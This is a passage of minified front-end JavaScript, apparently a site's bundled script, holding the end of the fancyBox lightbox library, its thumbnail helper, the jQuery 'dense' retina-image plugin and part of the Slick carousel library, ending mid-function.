style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),n=p.children(),n=n.innerWidth()-n.height(99).innerWidth();p.remove();return n});if(i.support.fixedPosition===u){b=i.support;l=i('<div style="position:fixed;top:20px;"></div>').appendTo("body");var f=20===l[0].offsetTop||15===l[0].offsetTop;l.remove();b.fixedPosition=f}i.extend(j.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")});b=i(a).width();k.addClass("fancybox-lock-test");l=i(a).width();k.removeClass("fancybox-lock-test");i("<style type='text/css'>.fancybox-margin{margin-right:"+(l-b)+"px;}</style>").appendTo("head")})})(window,document,jQuery);
/*!
 * Thumbnail helper for fancyBox
 * version: 1.0.7 (Mon, 01 Oct 2012)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             thumbs: {
 *                 width  : 50,
 *                 height : 50
 *             }
 *         }
 *     });
 *
 */
(function(b){var a=b.fancybox;a.helpers.thumbs={defaults:{width:50,height:50,position:"bottom",source:function(d){var c;if(d.element){c=b(d.element).find("img").attr("src")}if(!c&&d.type==="image"&&d.href){c=d.href}return c}},wrap:null,list:null,width:0,init:function(f,i){var e=this,g,c=f.width,h=f.height,d=f.source;g="";for(var j=0;j<i.group.length;j++){g+='<li><a style="width:'+c+"px;height:"+h+'px;" href="javascript:jQuery.fancybox.jumpto('+j+');"></a></li>'}this.wrap=b('<div id="fancybox-thumbs"></div>').addClass(f.position).appendTo("body");this.list=b("<ul>"+g+"</ul>").appendTo(this.wrap);b.each(i.group,function(l){var k=d(i.group[l]);if(!k){return}b("<img />").load(function(){var q=this.width,m=this.height,p,n,o;if(!e.list||!q||!m){return}p=q/c;n=m/h;o=e.list.children().eq(l).find("a");if(p>=1&&n>=1){if(p>n){q=Math.floor(q/n);m=h}else{q=c;m=Math.floor(m/p)}}b(this).css({width:q,height:m,top:Math.floor(h/2-m/2),left:Math.floor(c/2-q/2)});o.width(c).height(h);b(this).hide().appendTo(o).fadeIn(300)}).attr("src",k)});this.width=this.list.children().eq(0).outerWidth(true);this.list.width(this.width*(i.group.length+1)).css("left",Math.floor(b(window).width()*0.5-(i.index*this.width+this.width*0.5)))},beforeLoad:function(c,d){if(d.group.length<2){d.helpers.thumbs=false;return}d.margin[c.position==="top"?0:2]+=((c.height)+15)},afterShow:function(c,d){if(this.list){this.onUpdate(c,d)}else{this.init(c,d)}this.list.children().removeClass("active").eq(d.index).addClass("active")},onUpdate:function(c,d){if(this.list){this.list.stop(true).animate({left:Math.floor(b(window).width()*0.5-(d.index*this.width+this.width*0.5))},150)}},beforeClose:function(){if(this.wrap){this.wrap.remove()}this.wrap=null;this.list=null;this.width=0}}}(jQuery));(function(b){if(typeof define==="function"&&define.amd){define(["jquery"],b)}else{b(window.jQuery||window.Zepto)}}(function(k){var i=[],g={},j=/^([a-z]:)?\/\//i,l=/\.\w+$/,h;g.init=function(a){a=k.extend({ping:null,dimensions:"preserve",glue:"_",skipExtensions:["svg"]},a);this.each(function(){var c=k(this);if(!c.is("img")||c.hasClass("dense-image")){return}c.addClass("dense-image dense-loading");var d=g.getImageAttribute.call(this),e=c.attr("src"),b=false,f;if(!d){if(!e||h===1||k.inArray(e.split(".").pop().split(/[\?\#]/).shift(),a.skipExtensions)!==-1){c.removeClass("dense-image dense-loading");return}d=e.replace(l,function(n){return a.glue+h+"x"+n});b=a.ping!==false&&k.inArray(d,i)===-1&&(a.ping===true||!j.test(d)||d.indexOf("//"+document.domain)===0||d.indexOf(document.location.protocol+"//"+document.domain)===0)}f=function(){var n=function(){c.removeClass("dense-loading").addClass("dense-ready").trigger("denseRetinaReady.dense")};c.attr("src",d);if(a.dimensions==="update"){c.dense("updateDimensions").one("denseDimensionChanged",n)}else{if(a.dimensions==="remove"){c.removeAttr("width height")}n()}};if(b){k.ajax({url:d,type:"HEAD"}).done(function(s,r,t){var q=t.getResponseHeader("Content-type");if(!q||q.indexOf("image/")===0){i.push(d);f()}})}else{f()}});return this};g.updateDimensions=function(){return this.each(function(){var c,b=k(this),a=b.attr("src");if(a){c=new Image();c.src=a;k(c).on("load.dense",function(){b.attr({width:c.width,height:c.height}).trigger("denseDimensionChanged.dense")})}})};g.devicePixelRatio=function(){var a=1;if(k.type(window.devicePixelRatio)!=="undefined"){a=window.devicePixelRatio}else{if(k.type(window.matchMedia)!=="undefined"){k.each([1.3,2,3,4,5,6],function(d,c){var b=["(-webkit-min-device-pixel-ratio: "+c+")","(min-resolution: "+Math.floor(c*96)+"dpi)","(min-resolution: "+c+"dppx)"].join(",");if(!window.matchMedia(b).matches){return false}a=c})}}return Math.ceil(a)};g.getImageAttribute=function(){var a=k(this).eq(0),b=false,d;for(var c=1;c<=h;c++){d=a.attr("data-"+c+"x");if(d){b=d}}return b};h=g.devicePixelRatio();k.fn.dense=function(a,b){if(k.type(a)!=="string"||k.type(g[a])!=="function"){b=a;a="init"}return g[a].call(this,b)};k(function(){k("body.dense-retina img").dense()})}));!function(b){"function"==typeof define&&define.amd?define(["jquery"],b):"undefined"!=typeof exports?module.exports=b(require("jquery")):b(jQuery)}(function(d){var c=window.Slick||{};c=function(){function e(i,h){var b,g=this;g.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:d(i),appendDots:d(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3000,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(f,j){return d('<button type="button" data-role="none" role="button" tabindex="0" />').text(j+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:0.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1000},g.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},d.extend(g,g.initials),g.activeBreakpoint=null,g.animType=null,g.animProp=null,g.breakpoints=[],g.breakpointSettings=[],g.cssTransitions=!1,g.focussed=!1,g.interrupted=!1,g.hidden="hidden",g.paused=!0,g.positionProp=null,g.respondTo=null,g.rowCount=1,g.shouldClick=!0,g.$slider=d(i),g.$slidesCache=null,g.transformType=null,g.transitionType=null,g.visibilityChange="visibilitychange",g.windowWidth=0,g.windowTimer=null,b=d(i).data("slick")||{},g.options=d.extend({},g.defaults,h,b),g.currentSlide=g.options.initialSlide,g.originalSettings=g.options,"undefined"!=typeof document.mozHidden?(g.hidden="mozHidden",g.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(g.hidden="webkitHidden",g.visibilityChange="webkitvisibilitychange"),g.autoPlay=d.proxy(g.autoPlay,g),g.autoPlayClear=d.proxy(g.autoPlayClear,g),g.autoPlayIterator=d.proxy(g.autoPlayIterator,g),g.changeSlide=d.proxy(g.changeSlide,g),g.clickHandler=d.proxy(g.clickHandler,g),g.selectHandler=d.proxy(g.selectHandler,g),g.setPosition=d.proxy(g.setPosition,g),g.swipeHandler=d.proxy(g.swipeHandler,g),g.dragHandler=d.proxy(g.dragHandler,g),g.keyHandler=d.proxy(g.keyHandler,g),g.instanceUid=a++,g.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,g.registerBreakpoints(),g.init(!0)}var a=0;return e}(),c.prototype.activateADA=function(){var b=this;b.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},c.prototype.addSlide=c.prototype.slickAdd=function(a,h,g){var f=this;if("boolean"==typeof h){g=h,h=null}else{if(0>h||h>=f.slideCount){return !1}}f.unload(),"number"==typeof h?0===h&&0===f.$slides.length?d(a).appendTo(f.$slideTrack):g?d(a).insertBefore(f.$slides.eq(h)):d(a).insertAfter(f.$slides.eq(h)):g===!0?d(a).prependTo(f.$slideTrack):d(a).appendTo(f.$slideTrack),f.$slides=f.$slideTrack.children(this.options.slide),f.$slideTrack.children(this.options.slide).detach(),f.$slideTrack.append(f.$slides),f.$slides.each(function(e,i){d(i).attr("data-slick-index",e)}),f.$slidesCache=f.$slides,f.reinit()},c.prototype.animateHeight=function(){var f=this;if(1===f.options.slidesToShow&&f.options.adaptiveHeight===!0&&f.options.vertical===!1){var e=f.$slides.eq(f.currentSlide).outerHeight(!0);f.$list.animate({height:e},f.options.speed)}},c.prototype.animateSlide=function(a,h){var g={},f=this;f.animateHeight(),f.options.rtl===!0&&f.options.vertical===!1&&(a=-a),f.transformsEnabled===!1?f.options.vertical===!1?f.$slideTrack.animate({left:a},f.options.speed,f.options.easing,h):f.$slideTrack.animate({top:a},f.options.speed,f.options.easing,h):f.cssTransitions===!1?(f.options.rtl===!0&&(f.currentLeft=-f.currentLeft),d({animStart:f.currentLeft}).animate({animStart:a},{duration:f.options.speed,easing:f.options.easing,step:function(b){b=Math.ceil(b),f.options.vertical===!1?(g[f.animType]="translate("+b+"px, 0px)",f.$slideTrack.css(g)):(g[f.animType]="translate(0px,"+b+"px)",f.$slideTrack.css(g))},complete:function(){h&&h.call()}})):(f.applyTransition(),a=Math.ceil(a),f.options.vertical===!1?g[f.animType]="translate3d("+a+"px, 0px, 0px)":g[f.animType]="translate3d(0px,"+a+"px, 0px)",f.$slideTrack.css(g),h&&setTimeout(function(){f.disableTransition(),h.call()},f.options.speed))},c.prototype.getNavTarget=function(){var a=this,e=a.options.asNavFor;return e&&null!==e&&(e=d(e).not(a.$slider)),e},c.prototype.asNavFor=function(a){var f=this,e=f.getNavTarget();null!==e&&"object"==typeof e&&e.each(function(){var b=d(this).slick("getSlick");b.unslicked||b.slideHandler(a,!0)})},c.prototype.applyTransition=function(f){var e=this,g={};e.options.fade===!1?g[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:g[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(g):e.$slides.eq(f).css(g)},c.prototype.autoPlay=function(){var b=this;b.autoPlayClear(),b.slideCount>b.options.slidesToShow&&(b.autoPlayTimer=setInterval(b.autoPlayIterator,b.options.autoplaySpeed))},c.prototype.autoPlayClear=function(){var b=this;b.autoPlayTimer&&clearInterval(b.autoPlayTimer)},c.prototype.autoPlayIterator=function(){var f=this,e=f.currentSlide+f.options.slidesToScroll;f.paused||f.interrupted||f.focussed||(f.options.infinite===!1&&(1===f.direction&&f.currentSlide+1===f.slideCount-1?f.direction=0:0===f.direction&&(e=f.currentSlide-f.options.slidesToScroll,f.currentSlide-1===0&&(f.direction=1))),f.slideHandler(e))},c.prototype.buildArrows=function(){var a=this;a.options.arrows===!0&&(a.$prevArrow=d(a.options.prevArrow).addClass("slick-arrow"),a.$nextArrow=d(a.options.nextArrow).addClass("slick-arrow"),a.slideCount>a.options.slidesToShow?(a.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),a.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),a.htmlExpr.test(a.options.prevArrow)&&a.$prevArrow.prependTo(a.options.appendArrows),a.htmlExpr.test(a.options.nextArrow)&&a.$nextArrow.appendTo(a.options.appendArrows),a.options.infinite!==!0&&a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):a.$prevArrow.add(a.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},c.prototype.buildDots=function(){var f,e,a=this;if(a.options.dots===!0&&a.slideCount>a.options.slidesToShow){for(a.$slider.addClass("slick-dotted"),e=d("<ul />").addClass(a.options.dotsClass),f=0;f<=a.getDotCount();f+=1){e.append(d("<li />").append(a.options.customPaging.call(this,a,f)))}a.$dots=e.appendTo(a.options.appendDots),a.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},c.prototype.buildOut=function(){var a=this;a.$slides=a.$slider.children(a.options.slide+":not(.slick-cloned)").addClass("slick-slide"),a.slideCount=a.$slides.length,a.$slides.each(function(e,f){d(f).attr("data-slick-index",e).data("originalStyling",d(f).attr("style")||"")}),a.$slider.addClass("slick-slider"),a.$slideTrack=0===a.slideCount?d('<div class="slick-track"/>').appendTo(a.$slider):a.$slides.wrapAll('<div class="slick-track"/>').parent(),a.$list=a.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),a.$slideTrack.css("opacity",0),(a.options.centerMode===!0||a.options.swipeToSlide===!0)&&(a.options.slidesToScroll=1),d("img[data-lazy]",a.$slider).not("[src]").addClass("slick-loading"),a.setupInfinite(),a.buildArrows(),a.buildDots(),a.updateDots(),a.setSlideClasses("number"==typeof a.currentSlide?a.currentSlide:0),a.options.draggable===!0&&a.$list.addClass("draggable")},c.prototype.buildRows=function(){var u,t,s,r,q,p,o,v=this;if(r=document.createDocumentFragment(),p=v.$slider.children(),v.options.rows>1){for(o=v.options.slidesPerRow*v.options.rows,q=Math.ceil(p.length/o),u=0;q>u;u++){var n=document.createElement("div");for(t=0;t<v.options.rows;t++){var m=document.createElement("div");for(s=0;s<v.options.slidesPerRow;s++){var l=u*o+(t*v.options.slidesPerRow+s);p.get(l)&&m.appendChild(p.get(l))}n.appendChild(m)}r.appendChild(n)}v.$slider.empty().append(r),v.$slider.children().children().children().css({width:100/v.options.slidesPerRow+"%",display:"inline-block"})}},c.prototype.checkResponsive=function(r,q){var o,n,m,p=this,l=!1,k=p.$slider.width(),a=window.innerWidth||d(window).width();if("window"===p.respondTo?m=a:"slider"===p.respondTo?m=k:"min"===p.respondTo&&(m=Math.min(a,k)),p.options.responsive&&p.options.responsive.length&&null!==p.options.responsive){n=null;for(o in p.breakpoints){p.breakpoints.hasOwnProperty(o)&&(p.originalSettings.mobileFirst===!1?m<p.breakpoints[o]&&(n=p.breakpoints[o]):m>p.breakpoints[o]&&(n=p.breakpoints[o]))}null!==n?null!==p.activeBreakpoint?(n!==p.activeBreakpoint||q)&&(p.activeBreakpoint=n,"unslick"===p.breakpointSettings[n]?p.unslick(n):(p.options=d.extend({},p.originalSettings,p.breakpointSettings[n]),r===!0&&(p.currentSlide=p.options.initialSlide),p.refresh(r)),l=n):(p.activeBreakpoint=n,"unslick"===p.breakpointSettings[n]?p.unslick(n):(p.options=d.extend({},p.originalSettings,p.breakpointSettings[n]),r===!0&&(p.currentSlide=p.options.initialSlide),p.refresh(r)),l=n):null!==p.activeBreakpoint&&(p.activeBreakpoint=null,p.options=p.originalSettings,r===!0&&(p.currentSlide=p.options.initialSlide),p.refresh(r),l=n),r||l===!1||p.$slider.trigger("breakpoint",[p,l])}},c.prototype.changeSlide=function(a,p){var m,l,k,o=this,n=d(a.currentTarget);switch(n.is("a")&&a.preventDefault(),n.is("li")||(n=n.closest("li")),k=o.slideCount%o.options.slidesToScroll!==0,m=k?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,a.data.message){case"previous":l=0===m?o.options.slidesToScroll:o.options.slidesToShow-m,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-l,!1,p);break;case"next":l=0===m?o.options.slidesToScroll:m,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+l,!1,p);break;case"index":var j=0===a.data.index?0:a.data.index||n.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(j),!1,p),n.children().trigger("focus");break;default:return}},c.prototype.checkNavigable=function(g){var j,i,f=this;if(j=f.getNavigableIndexes(),i=0,g>j[j.length-1]){g=j[j.length-1]}else{for(var h in j){if(g<j[h]){g=i;break}i=j[h]}}return g},c.prototype.cleanUpEvents=function(){var a=this;a.options.dots&&null!==a.$dots&&d("li",a.$dots).off("click.slick",a.changeSlide).off("mouseenter.slick",d.proxy(a.interrupt,a,!0)).off("mouseleave.slick",d.proxy(a.interrupt,a,!1)),a.$slider.off("focus.slick blur.slick"),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow&&a.$prevArrow.off("click.slick",a.changeSlide),a.$nextArrow&&a.$nextArrow.off("click.slick",a.changeSlide)),a.$list.off("touchstart.slick mousedown.slick",a.swipeHandler),a.$list.off("touchmove.slick mousemove.slick",a.swipeHandler),a.$list.off("touchend.slick mouseup.slick",a.swipeHandler),a.$list.off("touchcancel.slick mouseleave.slick",a.swipeHandler),a.$list.off("click.slick",a.clickHandler),d(document).off(a.visibilityChange,a.visibility),a.cleanUpSlideEvents(),a.options.accessibility===!0&&a.$list.off("keydown.slick",a.keyHandler),a.options.focusOnSelect===!0&&d(a.$slideTrack).children().off("click.slick",a.selectHandler),d(window).off("orientationchange.slick.slick-"+a.instanceUid,a.orientationChange),d(window).off("resize.slick.slick-"+a.instanceUid,a.resize),d("[draggable!=true]",a.$slideTrack).off("dragstart",a.preventDefault),d(window).off("load.slick.slick-"+a.instanceUid,a.setPosition),d(document).off("ready.slick.slick-"+a.instanceUid,a.setPosition)},c.prototype.cleanUpSlideEvents=function(){var a=this;a.$list.off("mouseenter.slick",d.proxy(a.interrupt,a,!0)),a.$list.off("mouseleave.slick",d.proxy(a.interrupt,a,!1))},c.prototype.cleanUpRows=function(){var e,f=this;f.options.rows>1&&(e=f.$slides.children().children(),e.removeAttr("style"),f.$slider.empty().append(e))},c.prototype.clickHandler=function(f){var e=this;e.shouldClick===!1&&(f.stopImmediatePropagation(),f.stopPropagation(),f.preventDefault())},c.prototype.destroy=function(a){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),d(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){d(this).attr("style",d(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,a||e.$slider.trigger("destroy",[e])},c.prototype.disableTransition=function(f){var e=this,g={};g[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(g):e.$slides.eq(f).css(g)},c.prototype.fadeSlide=function(f,e){var g=this;g.cssTransitions===!1?(g.$slides.eq(f).css({zIndex:g.options.zIndex}),g.$slides.eq(f).animate({opacity:1},g.options.speed,g.options.easing,e)):(g.applyTransition(f),g.$slides.eq(f).css({opacity:1,zIndex:g.options.zIndex}),e&&setTimeout(function(){g.disableTransition(f),e.call()},g.options.speed))},c.prototype.fadeSlideOut=function(f){var e=this;e.cssTransitions===!1?e.$slides.eq(f).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(f),e.$slides.eq(f).css({opacity:0,zIndex:e.options.zIndex-2}))},c.prototype.filterSlides=c.prototype.slickFilter=function(f){var e=this;null!==f&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(f).appendTo(e.$slideTrack),e.reinit())},c.prototype.focusHandler=function(){var a=this;a.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(e){e.stopImmediatePropagation();var b=d(this);setTimeout(function(){a.options.pauseOnFocus&&(a.focussed=b.is(":focus"),a.autoPlay())},0)})},c.prototype.getCurrent=c.prototype.slickCurrentSlide=function(){var b=this;return b.currentSlide},c.prototype.getDotCount=function(){var f=this,e=0,h=0,g=0;if(f.options.infinite===!0){for(;e<f.slideCount;){++g,e=h+f.options.slidesToScroll,h+=f.options.slidesToScroll<=f.options.slidesToShow?f.options.slidesToScroll:f.options.slidesToShow}}else{if(f.options.centerMode===!0){g=f.slideCount}else{if(f.options.asNavFor){for(;e<f.slideCount;){++g,e=h+f.options.slidesToScroll,h+=f.options.slidesToScroll<=f.options.slidesToShow?f.options.slidesToScroll:f.options.slidesToShow}}else{g=1+Math.ceil((f.slideCount-f.options.slidesToShow)/f.options.slidesToScroll)}}}return g-1},c.prototype.getLeft=function(h){var l,k,i,g=this,j=0;return g.slideOffset=0,k=g.$slides.first().outerHeight(!0),g.options.infinite===!0?(g.slideCount>g.options.slidesToShow&&(g.slideOffset=g.slideWidth*g.options.slidesToShow*-1,j=k*g.options.slidesToShow*-1),g.slideCount%g.options.slidesToScroll!==0&&h+g.options.slidesToScroll>g.slideCount&&g.slideCount>g.options.slidesToShow&&(h>g.slideCount?(g.slideOffset=(g.options.slidesToShow-(h-g.slideCount))*g.slideWidth*-1,j=(g.options.slidesToShow-(h-g.slideCount))*k*-1):(g.slideOffset=g.slideCount%g.options.slidesToScroll*g.slideWidth*-1,j=g.slideCount%g.options.slidesToScroll*k*-1))):h+g.options.slidesToShow>g.slideCount&&(g.slideOffset=(h+g.options.slidesToShow-g.slideCount)*g.slideWidth,j=(h+g.options.slidesToShow-g.slideCount)*k),g.slideCount<=g.options.slidesToShow&&(g.slideOffset=0,j=0),g.options.centerMode===!0&&g.options.infinite===!0?g.slideOffset+=g.slideWidth*Math.floor(g.options.slidesToShow/2)-g.slideWidth:g.options.centerMode===!0&&(g.slideOffset=0,g.slideOffset+=g.slideWidth*Math.floor(g.options.slidesToShow/2)),l=g.options.vertical===!1?h*g.slideWidth*-1+g.slideOffset:h*k*-1+j,g.options.variableWidth===!0&&(i=g.slideCount<=g.options.slidesToShow||g.options.infinite===!1?g.$slideTrack.children(".slick-slide").eq(h):g.$slideTrack.children(".slick-slide").eq(h+g.options.slidesToShow),l=g.options.rtl===!0?i[0]?-1*(g.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,g.options.centerMode===!0&&(i=g.slideCount<=g.options.slidesToShow||g.options.infinite===!1?g.$slideTrack.children(".slick-slide").eq(h):g.$slideTrack.children(".slick-slide").eq(h+g.options.slidesToShow+1),l=g.options.rtl===!0?i[0]?-1*(g.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,l+=(g.$list.width()-i.outerWidth())/2)),l},c.prototype.getOption=c.prototype.slickGetOption=function(f){var e=this;return e.options[f]},c.prototype.getNavigableIndexes=function(){var h,g=this,f=0,j=0,i=[];for(g.options.infinite===!1?h=g.slideCount:(f=-1*g.options.slidesToScroll,j=-1*g.options.slidesToScroll,h=2*g.slideCount);h>f;){i.push(f),f=j+g.options.slidesToScroll,j+=g.options.slidesToScroll<=g.options.slidesToShow?g.options.slidesToScroll:g.options.slidesToShow}return i},c.prototype.getSlick=function(){return this},c.prototype.getSlideCount=function(){var h,g,f,a=this;return f=a.options.centerMode===!0?a.slideWidth*Math.floor(a.options.slidesToShow/2):0,a.options.swipeToSlide===!0?(a.$slideTrack.find(".slick-slide").each(function(e,b){return b.offsetLeft-f+d(b).outerWidth()/2>-1*a.swipeLeft?(g=b,!1):void 0}),h=Math.abs(d(g).attr("data-slick-index")-a.currentSlide)||1):a.options.slidesToScroll},c.prototype.goTo=c.prototype.slickGoTo=function(f,e){var g=this;g.changeSlide({data:{message:"index",index:parseInt(f)}},e)},c.prototype.init=function(a){var e=this;d(e.$slider).hasClass("slick-initialized")||(d(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),a&&e.$slider.trigger("init",[e]),e.options.accessibility===!0&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},c.prototype.initADA=function(){var a=this;a.$slides.add(a.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),a.$slideTrack.attr("role","listbox"),a.$slides.not(a.$slideTrack.find(".slick-cloned")).each(function(b){d(this).attr({role:"option","aria-describedby":"slick-slide"+a.instanceUid+b})}),null!==a.$dots&&a.$dots.attr("role","tablist").find("li").each(function(b){d(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+a.instanceUid+b,id:"slick-slide"+a.instanceUid+b})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),a.activateADA()},c.prototype.initArrowEvents=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},b.changeSlide),b.$nextArrow.off("click.slick").on("click.slick",{message:"next"},b.changeSlide))},c.prototype.initDotEvents=function(){var a=this;a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&d("li",a.$dots).on("click.slick",{message:"index"},a.changeSlide),a.options.dots===!0&&a.options.pauseOnDotsHover===!0&&d("li",a.$dots).on("mouseenter.slick",d.proxy(a.interrupt,a,!0)).on("mouseleave.slick",d.proxy(a.interrupt,a,!1))},c.prototype.initSlideEvents=function(){var a=this;a.options.pauseOnHover&&(a.$list.on("mouseenter.slick",d.proxy(a.interrupt,a,!0)),a.$list.on("mouseleave.slick",d.proxy(a.interrupt,a,!1)))},c.prototype.initializeEvents=function(){var a=this;a.initArrowEvents(),a.initDotEvents(),a.initSlideEvents(),a.$list.on("touchstart.slick mousedown.slick",{action:"start"},a.swipeHandler),a.$list.on("touchmove.slick mousemove.slick",{action:"move"},a.swipeHandler),a.$list.on("touchend.slick mouseup.slick",{action:"end"},a.swipeHandler),a.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},a.swipeHandler),a.$list.on("click.slick",a.clickHandler),d(document).on(a.visibilityChange,d.proxy(a.visibility,a)),a.options.accessibility===!0&&a.$list.on("keydown.slick",a.keyHandler),a.options.focusOnSelect===!0&&d(a.$slideTrack).children().on("click.slick",a.selectHandler),d(window).on("orientationchange.slick.slick-"+a.instanceUid,d.proxy(a.orientationChange,a)),d(window).on("resize.slick.slick-"+a.instanceUid,d.proxy(a.resize,a)),d("[draggable!=true]",a.$slideTrack).on("dragstart",a.preventDefault),d(window).on("load.slick.slick-"+a.instanceUid,a.setPosition),d(document).on("ready.slick.slick-"+a.instanceUid,a.setPosition)},c.prototype.initUI=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow.show(),b.$nextArrow.show()),b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&b.$dots.show()},c.prototype.keyHandler=function(f){var e=this;f.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===f.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?"next":"previous"}}):39===f.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?"previous":"next"}}))},c.prototype.lazyLoad=function(){function h(b){d("img[data-lazy]",b).each(function(){var m=d(this),g=d(this).attr("data-lazy"),f=document.createElement("img");f.onload=function(){m.animate({opacity:0},100,function(){m.attr("src",g).animate({opacity:1},200,function(){m.removeAttr("data-lazy").removeClass("slick-loading")}),a.$slider.trigger("lazyLoaded",[a,m,g])})},f.onerror=function(){m.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,m,g])},f.src=g})}var l,k,j,i,a=this;a.options.centerMode===!0?a.options.infinite===!0?(j=a.currentSlide+(a.options.slidesToShow/2+1),i=j+a.options.slidesToShow+2):(j=Math.max(0,a.currentSlide-(a.options.slidesToShow/2+1)),i=2+(a.options.slidesToShow/2+1)+a.currentSlide):(j=a.options.infinite?a.options.slidesToShow+a.currentSlide:a.currentSlide,i=Math.ceil(j+a.options.slidesToShow),a.options.fade===!0&&(j>0&&j--,i<=a.slideCount&&i++)),l=a.$slider.find(".slick-slide").slice(j,i),h(l),a.slideCount<=a.options.slidesToShow?(k=a.$slider.find(".slick-slide"),h(k)):a.currentSlide>=a.slideCount-a.options.slidesToShow?(k=a.$slider.find(".slick-cloned").slice(0,a.options.slidesToShow),h(k)):0===a.currentSlide&&(k=a.$slider.find(".slick-cloned").slice(-1*a.options.slidesToShow),h(k))},c.prototype.loadSlider=function(){var b=this;b.setPosition(),b.$slideTrack.css({opacity:1}),b.$slider.removeClass("slick-loading"),b.initUI(),"progressive"===b.options.lazyLoad&&b.progressiveLazyLoad()},c.prototype.next=c.prototype.slickNext=function(){var b=this;b.changeSlide({data:{message:"next"}})},c.prototype.orientationChange=function(){var b=this;b.checkResponsive(),b.setPosition()},c.prototype.pause=c.prototype.slickPause=function(){var b=this;b.autoPlayClear(),b.paused=!0},c.prototype.play=c.prototype.slickPlay=function(){var 